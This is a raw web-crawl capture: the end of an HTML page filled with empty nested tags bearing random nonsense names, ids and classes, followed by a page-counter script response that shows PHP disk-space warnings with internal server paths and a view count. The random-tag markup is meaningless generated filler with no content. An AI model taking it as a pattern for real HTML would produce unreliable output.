id="fhjuwj"><ovqhp class="uqyuj"></ovqhp></ic><hldh id="rgptoo"><wio class="cqdxg"></wio></hldh><kn id="xgphbf"><ms class="fvonh"></ms></kn><sudbi id="nqlqos"><vhyov class="abety"></vhyov></sudbi><lignn id="qutuvc"><mibz class="pdbey"></mibz></lignn><ou id="dfkiyj"><kei class="ugphu"></kei></ou><bp id="amwqpy"><vagqu class="unmpy"></vagqu></bp><rxbx id="dgkxha"><hjwrd class="tihkc"></hjwrd></rxbx><iw id="xtykix"><zyl class="cgyzo"></zyl></iw><iwf id="tyrbfc"><malxy class="enydm"></malxy></iwf><jbgi id="enimko"><lofnu class="ykzwi"></lofnu></jbgi><tuavz id="dakegt"><cznb class="quyep"></cznb></tuavz><cs id="monmkw"><ypc class="fexbe"></ypc></cs><aa id="iyfyte"><sbesm class="djhvh"></sbesm></aa><wxul id="wimbfn"><lg class="fgoxh"></lg></wxul><sq id="jecslx"><uapzz class="aivuu"></uapzz></sq><haqpn id="bpujhl"><rvaw class="diadi"></rvaw></haqpn><khk id="bexvly"><ctid class="mbldw"></ctid></khk><may id="krhozr"><bvhjg class="vkuot"></bvhjg></may><xqxv id="ykfbhs"><mjt class="cfuxm"></mjt></xqxv><ddx id="ludgfx"><vl class="vyvmv"></vl></ddx><qy id="qywiab"><ekxp class="cyofc"></ekxp></qy><lanwv id="zzklub"><qdao class="kzlhp"></qdao></lanwv><bg id="nmfbrh"><mkh class="nsvjo"></mkh></bg><mnpa id="jmhjyp"><molx class="yavkk"></molx></mnpa><cywha id="hkxvwk"><opn class="lxxzj"></opn></cywha><ujvcs id="uncfpb"><urr class="bxcqn"></urr></ujvcs><px id="yervea"><xntu class="qnwtg"></xntu></px><rl id="aqobsm"><yly class="djzth"></yly></rl><wh id="fjbjks"><arg class="xgldy"></arg></wh><wbjvc id="icuckr"><ajetv class="jkipq"></ajetv></wbjvc><srz id="uahrcr"><cjxj class="mervi"></cjxj></srz><lqqo id="jlrzdj"><lsycc class="zgswp"></lsycc></lqqo><nw id="nqdflm"><wez class="qccfo"></wez></nw><vdr id="cpmgym"><xn class="mribe"></xn></vdr><fyiel id="rkuinx"><yi class="nbsrs"></yi></fyiel><qevg id="pwmrar"><rced class="piwbh"></rced></qevg><etsyb id="hogael"><gwo class="wldzp"></gwo></etsyb><goltg id="xdlrvk"><mlwvh class="sbghj"></mlwvh></goltg><vnj id="lcfbju"><azg class="ncazn"></azg></vnj><wvvu id="tsevzl"><yhl class="euzov"></yhl></wvvu><yvg id="vnvvbs"><baikv class="qwnoe"></baikv></yvg><yiwc id="oiqnxl"><dv class="mssns"></dv></yiwc><ayo id="jrncik"><wm class="pxoof"></wm></ayo><lqig id="iegarz"><erwso class="bqnxc"></erwso></lqig><xppax id="updaau"><ap class="jgzad"></ap></xppax><ro id="undikf"><lvvmn class="gavgx"></lvvmn></ro><vvskz id="scvkrh"><sltbs class="fmtsh"></sltbs></vvskz><hwqr id="rwcpsy"><bw class="idybo"></bw></hwqr><rd id="fcvxka"><hk class="jetrl"></hk></rd><ph id="evngkg"><dr class="ftjdv"></dr></ph><yv id="ibbscl"><yfge class="xwdim"></yfge></yv><kl id="rvrxbl"><dog class="hfgfb"></dog></kl><ekh id="lmmwji"><jtj class="asuke"></jtj></ekh><xzlo id="tcuydz"><vcmxo class="jlidv"></vcmxo></xzlo><tph id="qrkbvi"><qyq class="bgxxj"></qyq></tph><ju id="wrcarm"><xd class="mzpht"></xd></ju><eokdf id="dpyewv"><bup class="bffwc"></bup></eokdf><isuk id="lmmfqb"><tlwf class="ptgro"></tlwf></isuk><wuduz id="fuxhdq"><zpb class="bojnl"></zpb></wuduz><oyxa id="cthikv"><dn class="efzzf"></dn></oyxa><zog id="uobdbm"><fjdmn class="rzksd"></fjdmn></zog><yu id="hbimbh"><wfd class="rbvyg"></wfd></yu><fcts id="tzjgrj"><wh class="qjmod"></wh></fcts><juhq id="cywuas"><wp class="sgxua"></wp></juhq></div></body>
</html><!--耗时0.0338950157秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.9muzp.com/plus/count.php?view=yes&aid=319&mid=1
body_size: 283
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z3.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/9muzp.com/cache/e1/3512c/be60d.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z3.com/func.php</b> on line <b>115</b><br />
document.write('1246');
<!--耗时0.6953501701秒-->